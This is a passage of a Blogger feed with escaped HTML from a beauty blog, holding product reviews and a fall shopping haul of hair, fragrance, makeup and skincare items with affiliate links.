flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/CVAbIrkrKfb\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Jill Oliver-Fox - Blogger (@beautyvixenca)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/center\u003EThis is my go to hair product I will not live without going forward. In mid and late 2020 I lost over half my hair. Stress did that. With stress management and loving care my hair has grown back (woot woot). I really credit this stuff for doing that . It is loaded with anti-oxidants that help fight free radicals and that helps have a healthy scalp and hair. I think it is maybe best explained in this\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=mQZioexdHGY\" rel=\"nofollow\" target=\"_blank\"\u003E video from Kayley Melissa\u003C\/a\u003E. Anyways, I started to use it back in the fall of 2020 and really couldn't find much about it at the time, but now it is a hugely popular product. It is like water when applied and just takes a few drops to get the job done (I use a full dropper every night).\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAUSSIE 3 MINUTE MIRACLE HAIR REPAIR\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tWV512Oax9pTpOs3lvPAFhlIfhYuxK95g-LBro9PbCq-b5H108i3WOT0gjUwwqVlk05quwvBoWW-NAaMVj5vuPtsui8ZMqTty283za-R_wr5euCMAg0mAfcPsHtO9A0HAHafreSJkmLS\/s1600\/1649092286568259-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tWV512Oax9pTpOs3lvPAFhlIfhYuxK95g-LBro9PbCq-b5H108i3WOT0gjUwwqVlk05quwvBoWW-NAaMVj5vuPtsui8ZMqTty283za-R_wr5euCMAg0mAfcPsHtO9A0HAHafreSJkmLS\/s16000\/1649092286568259-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is a tick hair mask that takes 3 minutes to work. It has a pretty solid reputation because it is pretty cheap. I just picked one up yesterday on sale for $2.99. This used to only be available in the USA, but now you can get it anywhere including Dollarama from time to time. There also is a bigger bottle, I like the squeeze tube thought. It is cheap and does a great job at making my hair feel and look great.\u0026nbsp;\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+0nkNzd5xwfliKs5bXhg7Vw\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPERSPIREX COMFORT EXTRA EFFECTIVE ANTIPERSPIRANT\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkS1_sCPRPaz8SqJziK05fiiZIYURuWD7EPvTzamUmqL2fio7TTmFN1_76S-mJ-yTkwvx7EvJgbqj-VHSfhs69JHn7lDOB4rd7YU7drE7ukagqA3PeXAjdj1HlzncdkjyoUy7Hka3bYTE\/s1600\/1649163435454817-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkS1_sCPRPaz8SqJziK05fiiZIYURuWD7EPvTzamUmqL2fio7TTmFN1_76S-mJ-yTkwvx7EvJgbqj-VHSfhs69JHn7lDOB4rd7YU7drE7ukagqA3PeXAjdj1HlzncdkjyoUy7Hka3bYTE\/s16000\/1649163435454817-0.png\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EI have been in love with \u003Ca href=\"https:\/\/www.beautyvixen.ca\/search\/label\/perspirex\" rel=\"nofollow\" target=\"_blank\"\u003EPerspirex \u003C\/a\u003Efor the last few years. It works incredibly well and keeps me from sweating for about 5 days even with showers. I am currently using their Comfort formula, which is milder then their others. Whenever I run out I go pick another one right up.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E*I purchased everything myself with my own money. Some\u0026nbsp; links contain affiliate links that may earn me a small commission.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/5493940439438087574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/5493940439438087574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2022\/04\/products-i-repurchase-everytime.html","title":"Products I Repurchase Everytime"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-H3I01Nx2Ib7DwfrYR2mQRU3ErhVz9wpBCFYWL7DlRpt1B-7gyRahAPk_-vAMW94Hg5q7_TkC9ekQFyug2PzMWZ8KMunyGskjVp1Arin-10GajZAL2kDBAQu8E3xEAxI0ZuPzODK8Yfu\/s72-c\/1649092289811902-0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-4934138428389462452"},"published":{"$t":"2021-11-08T19:46:00.001-08:00"},"updated":{"$t":"2022-04-29T06:50:41.082-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bumble and bumble"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sephora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sephora collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sol de Janeiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tom ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wet m wild"}],"title":{"type":"text","$t":"Fall Haul Post"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl4fmduvIWPdWhV-KeGlPjEhJ4T-nGF-g2PvEenAr1Uup5km40y7cKWYbIaNjzgPNVRLKHNAahdkxJYOZqxWDMGGrslkKxE_s4q9TRYRmYiGtZgsZhyphenhyphentI4QOSaXJpKHtDdmcruHCoDEj9X\/s1600\/1635775943839389-12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl4fmduvIWPdWhV-KeGlPjEhJ4T-nGF-g2PvEenAr1Uup5km40y7cKWYbIaNjzgPNVRLKHNAahdkxJYOZqxWDMGGrslkKxE_s4q9TRYRmYiGtZgsZhyphenhyphentI4QOSaXJpKHtDdmcruHCoDEj9X\/s16000\/1635775943839389-12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EI haven't posted a haul post in what seems forever.\u0026nbsp; Honestly I haven't been buying much and when I do I forget to post on them.\u0026nbsp; I recently grabbed some things from Shoppers Drug Mart, Walmart and Sephora (with a friends and family 20% off coupon).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6pVnImEosFLJ6X3DrgkHYj5_-EzU95OVKQU1Bf2FAHO6RK8y2Hrl_BeWqgjsBnjf2H3CxiifYUTe5Ikw-hM56tPpr64dRbxhxhoLFZJ_mnNYMIneAeHp4Ex7gm-d9GiKYgpUWMm7Wx-Q\/s1600\/1635775949318752-10.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6pVnImEosFLJ6X3DrgkHYj5_-EzU95OVKQU1Bf2FAHO6RK8y2Hrl_BeWqgjsBnjf2H3CxiifYUTe5Ikw-hM56tPpr64dRbxhxhoLFZJ_mnNYMIneAeHp4Ex7gm-d9GiKYgpUWMm7Wx-Q\/s16000\/1635775949318752-10.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+qCw2yMw0HHOMpqu579HUig\" rel=\"nofollow\" target=\"_blank\"\u003ESol de Janeiro Anitta x Sol de Janeiro Perfume Mist\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EI have never tried a thing from Sol de Janeiro, but this sounded really intriguing to me. Unlike their other mists this one said 'perfume mist' on the description vs 'hair and body fragrance mist' but when it arrived it said 'body fragrance mist'. What the difference of all of this makes but it was a bit confusing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnyways this is a light fragrance that's fruity and tropical.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EThe notes are:\u003C\/div\u003E\u003Cdiv\u003ETOP:\u0026nbsp;Passionfruit Nectar, Água de Coco\u003C\/div\u003E\u003Cdiv\u003EMID:\u0026nbsp;Tiger Orchid, Jasmine Honey\u003C\/div\u003E\u003Cdiv\u003EDRY:\u0026nbsp;Pink Patchouli, Vanilla Bean\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI've been enjoying it but wish it had less of a coconut lingering scent to it.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFDTQBTyghPJ73SxNWQFQ7OgNbKtCkWPJOVj3fkdIjYW1lIsdwAXLqv0QPzU00M98BVKxbTsuSLCY-6-_xvrT3sgpaoqU_6zjHB49le8A-2NL2YD-9qO7hSxpkxERInxOqazfBblqZ9tF\/s1600\/1635775958648589-6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFDTQBTyghPJ73SxNWQFQ7OgNbKtCkWPJOVj3fkdIjYW1lIsdwAXLqv0QPzU00M98BVKxbTsuSLCY-6-_xvrT3sgpaoqU_6zjHB49le8A-2NL2YD-9qO7hSxpkxERInxOqazfBblqZ9tF\/s16000\/1635775958648589-6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+_oUWAJXkCSwK5SMz4lQ_eQ\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETom Ford Eye Color Quad Eyeshadow Palette 29 Desert Fox\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EI already have one TF palette and thought this would be a good time to pick up another.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDesert Fox is made up of pale orange, deep shimmering gold, light warm brown, and deep brown with red undertones shades.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjBapEh3IR4WTWmZMvEHwMq7gH5hr4kwoVBSeo8rqnsEpGr9XActBXCQpprggN5z4_LXw5E07NXnpfKBJfwazJZIGWiiktkY32vKut3xtzGJxQYxM9utjmRj819oPkHhBITfEPKW4YN6vG\/s1600\/1635775960671054-5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjBapEh3IR4WTWmZMvEHwMq7gH5hr4kwoVBSeo8rqnsEpGr9XActBXCQpprggN5z4_LXw5E07NXnpfKBJfwazJZIGWiiktkY32vKut3xtzGJxQYxM9utjmRj819oPkHhBITfEPKW4YN6vG\/s16000\/1635775960671054-5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixiRiTY2_7xL3VUAvVW75c9FQ49ersaRdVGq_AgG8F1CgyzojMTNlQzbM_oc_qTNDLNqa4G3LvrUKyE55zB9Gbtv9NbLTBHF3uLHS5MSEhFGxTdG0iKWazWfY5MN09w6wFh6Blc6pkFVia\/s1600\/1635775946274802-11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixiRiTY2_7xL3VUAvVW75c9FQ49ersaRdVGq_AgG8F1CgyzojMTNlQzbM_oc_qTNDLNqa4G3LvrUKyE55zB9Gbtv9NbLTBHF3uLHS5MSEhFGxTdG0iKWazWfY5MN09w6wFh6Blc6pkFVia\/s16000\/1635775946274802-11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+nVlAkiq8wKPiGLPkuMJ0qg\" rel=\"nofollow\" target=\"_blank\"\u003EBumble And Bumble Hairdresser's Invisible Oil Hot Oil Concentrate (5 Pack)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003ERemember hot oil for hair? V05 comes to mind (which went out of business but seems to be back in the USA). Anyways, I have wanted some for a long time, so when I saw this limited edition product I thought it was worth picking up. You can also get them in singles, but this seemed like a great idea so I got it.\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCxDoV8Xpc6nBFV9etFoZFth6yNV6cI9d6EQ3RDqS6PpEMlShAX-DghTqqoMNGNE9JYLP754ijdnv3JigeheZaPP2yFfnaKq2HwRfM_R058XfJ71rnK92z_vDTayh6sa3HSkdrXMIH7xz\/s1600\/1635775955862947-7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCxDoV8Xpc6nBFV9etFoZFth6yNV6cI9d6EQ3RDqS6PpEMlShAX-DghTqqoMNGNE9JYLP754ijdnv3JigeheZaPP2yFfnaKq2HwRfM_R058XfJ71rnK92z_vDTayh6sa3HSkdrXMIH7xz\/s16000\/1635775955862947-7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-50XEKjJcQipjqmCN7IGaxuEraHqRciPu-_CjPI-4WQj60DCwEyt08eO6VfQJ7kZgsD2aRKV3ilTqx3zZ9w0YSQgBF6E_bVvtR3j4UAZIop1OS1rKjnSx1h87UesL94D5ToCMWm9UtGtb\/s1600\/1635775951827716-9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-50XEKjJcQipjqmCN7IGaxuEraHqRciPu-_CjPI-4WQj60DCwEyt08eO6VfQJ7kZgsD2aRKV3ilTqx3zZ9w0YSQgBF6E_bVvtR3j4UAZIop1OS1rKjnSx1h87UesL94D5ToCMWm9UtGtb\/s16000\/1635775951827716-9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESephora Collection\u003Ca href=\"https:\/\/rstyle.me\/+lNUhbzlK0YefMjIMKaIGvg\" rel=\"nofollow\" target=\"_blank\"\u003E Holiday Coconut Foot Mask\u003C\/a\u003E\u0026nbsp; \u0026amp;\u0026nbsp;\u003Ca href=\"https:\/\/rstyle.me\/+SQlw8xe5_-dcIvNJ_tb9wQ\" rel=\"nofollow\" target=\"_blank\"\u003EHoliday\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+SQlw8xe5_-dcIvNJ_tb9wQ\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;Mango Hand Mask\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003EI have no clue why I picked these up, except they were $7 and 20% more off made them seem intriguing. My feet and hands get pretty beat up during the holidays so maybe they'll make them feel a bit more comfortable.\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4BfHfvbtNB87qQCmwj76pl9H5lekIIrA4m4HagGezz4CTH_1gblEfLD8MySeyZ6O6Qgp9OphXNV0NWR-EwSfbwYAgmuWIJ0I-Qjjy2BW0NR83JUKRPriG1FiU5eshDzDX_rs1QaeSj34\/s1600\/1635775973179949-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4BfHfvbtNB87qQCmwj76pl9H5lekIIrA4m4HagGezz4CTH_1gblEfLD8MySeyZ6O6Qgp9OphXNV0NWR-EwSfbwYAgmuWIJ0I-Qjjy2BW0NR83JUKRPriG1FiU5eshDzDX_rs1QaeSj34\/s16000\/1635775973179949-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+0qZ6q68jyA2nGGbUBGXI_w\" rel=\"nofollow\" target=\"_blank\"\u003ESephora Collection Vitamin Tonic - B3 Dragon Fruit\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESephora has 3 different versions of these tonics, I chose the B3 version. I understand it to be a toner. I haven't opened it yet, but am excited to try it out.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp0aNwEuDD8rj_5POyrdE6_5jIw659Q9u0-FqFSmsQeYAa-oqaEbxrn2BlUT4eCFUhJIaMQ3wR8vN-reSeghDs4K3qVncPH7FmKm5maOCiw93lUyrEI_kkLr5eda49rVnhF5vrasYCgJ2q\/s1600\/1635775968301723-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp0aNwEuDD8rj_5POyrdE6_5jIw659Q9u0-FqFSmsQeYAa-oqaEbxrn2BlUT4eCFUhJIaMQ3wR8vN-reSeghDs4K3qVncPH7FmKm5maOCiw93lUyrEI_kkLr5eda49rVnhF5vrasYCgJ2q\/s16000\/1635775968301723-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc2csgBRwZn9Mbs78s4VP9LtcIZtj7yznn2baJ8WorGAv_JlRoBVHuD0atSvtECj_HRSlYrOh3YL2OG12Dnie-TD_QMcFTyFUSZbSdrY1XOChzhzK6b0Qip7hbbLmdqYWyDHq_NiEam8TT\/s1600\/1635775939815093-13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc2csgBRwZn9Mbs78s4VP9LtcIZtj7yznn2baJ8WorGAv_JlRoBVHuD0atSvtECj_HRSlYrOh3YL2OG12Dnie-TD_QMcFTyFUSZbSdrY1XOChzhzK6b0Qip7hbbLmdqYWyDHq_NiEam8TT\/s16000\/1635775939815093-13.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+a0O6Y7xuzqblmHsQbU0Vrg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWet 'N Wild Multistick\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EI picked these sticks up at Walmart. They are rich and creamy, these happen to have no shimmer or sparkle to them but have a nice sheen. They can be used for the lips, cheeks or eyes, I clearly wanted these shades for my eyes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESo far I really like them and love that I was able to fine shimmer free versions.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCjcafmbvt_wpyTWCOtxhdVHH50sjqW9vo_tnq8aKtslFBXyf-bLblaxZxynRN3xDKOPHs5hoim3jvsPxsFpuP5dBLFmWaElcgcxZRpnZi-KY3BCQzcj3z98vNlnHbBmnf_w7EhPpo7wpB\/s1600\/1635775963400870-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCjcafmbvt_wpyTWCOtxhdVHH50sjqW9vo_tnq8aKtslFBXyf-bLblaxZxynRN3xDKOPHs5hoim3jvsPxsFpuP5dBLFmWaElcgcxZRpnZi-KY3BCQzcj3z98vNlnHbBmnf_w7EhPpo7wpB\/s16000\/1635775963400870-4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+bhRtxwfPbo93eKPDW1Psew\" rel=\"nofollow\" target=\"_blank\"\u003EQuo Smooth \u0026amp; Soothe Beauty Bar\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis was in a random holiday display at my Shoppers Drug Mart. It is by Quo and is a massaging facial tool. It cost about $14 so it seemed like a great idea.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDA8_ejrrJr3d0f_1HGb-XZ5nbkx4Xv5FoD_wu2pEA-jwGpfvkfBKsa7f7sC3XCaS40ecPcT73o7RZQHdggeRRMWQvf186dPeenZZs95Dd6gJAqNinZn_faSaO9_KDbC7lfTU-lN05uM16\/s1600\/1635775970734190-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDA8_ejrrJr3d0f_1HGb-XZ5nbkx4Xv5FoD_wu2pEA-jwGpfvkfBKsa7f7sC3XCaS40ecPcT73o7RZQHdggeRRMWQvf186dPeenZZs95Dd6gJAqNinZn_faSaO9_KDbC7lfTU-lN05uM16\/s16000\/1635775970734190-1.png\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL'oreal Extraordinary Oil Daily Treatment\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOk so I have no clue at why I bought this. I guess I thought it was a single shot oil for your hair like the hot oil. I realize now that it is just a sample single size of the Extraordinary Oil, either way I bought it for my aunt so I hope she likes it.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCflrQmvZGDPFt7P1EZTHl8NSVrKE4q7HWYe9erVTfUObbuq3P9v9jY912eRr6fmxLf4NDNlNOsJ7SsUdOC3rNAlfOpnjAjEv0bNmK9SUSqne0chjanDc6xYBJ7oDOT3_WoEZIRgJhDKH2\/s1600\/1635775965454407-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCflrQmvZGDPFt7P1EZTHl8NSVrKE4q7HWYe9erVTfUObbuq3P9v9jY912eRr6fmxLf4NDNlNOsJ7SsUdOC3rNAlfOpnjAjEv0bNmK9SUSqne0chjanDc6xYBJ7oDOT3_WoEZIRgJhDKH2\/s16000\/1635775965454407-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESo that is a bunch of stuff I got recently. I did just place some orders for the Sephora Sale, so maybe I will post more on them soon.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHave you splurged on anything lately?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E*I purchased everything myself with my own money. Some\u0026nbsp; links contain affiliate links that may earn me a small commission.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4934138428389462452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4934138428389462452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2021\/11\/fall-haul-post.html","title":"Fall Haul Post"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl4fmduvIWPdWhV-KeGlPjEhJ4T-nGF-g2PvEenAr1Uup5km40y7cKWYbIaNjzgPNVRLKHNAahdkxJYOZqxWDMGGrslkKxE_s4q9TRYRmYiGtZgsZhyphenhyphentI4QOSaXJpKHtDdmcruHCoDEj9X\/s72-c\/1635775943839389-12.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-1802307513158932380"},"published":{"$t":"2021-04-17T04:55:00.001-07:00"},"updated":{"$t":"2021-04-17T04:55:19.785-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 